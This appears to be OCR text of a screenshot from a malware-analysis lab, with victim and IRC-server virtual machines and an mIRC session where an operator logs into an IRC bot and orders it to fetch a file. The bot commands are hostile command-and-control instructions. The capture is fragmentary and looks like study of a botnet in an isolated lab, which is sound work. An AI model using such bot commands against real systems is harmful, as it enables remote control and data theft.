 Kali_Linux_1.0.6_Data_Collect... WinXPSP3_Victim_Host_VM1 WinSrvr_2008_VM1_IRC_...
mIRC - [#after (127.0.0.1, cT) [0]]
File View Favorites Tools Commands Window Help
127.0.0.1 cT #after n-452767
127.0.0.1 cT
Channel: 1
#after
Query: 1
n-452767
* Now talking in #after
* n-452767 (cntksjt@FB5838FE.B1E1C3AC.B1E1DD8E.IP) has joined #after
<@cT> .login cats
<n-452767> [MAIN]: Password accepted.
<@cT> .get C:\HV\ssn_txt.com
* Disconnected
Start mIRC - [#after (127.0... 11:25 AM
ointer inside or press Ctrl+G.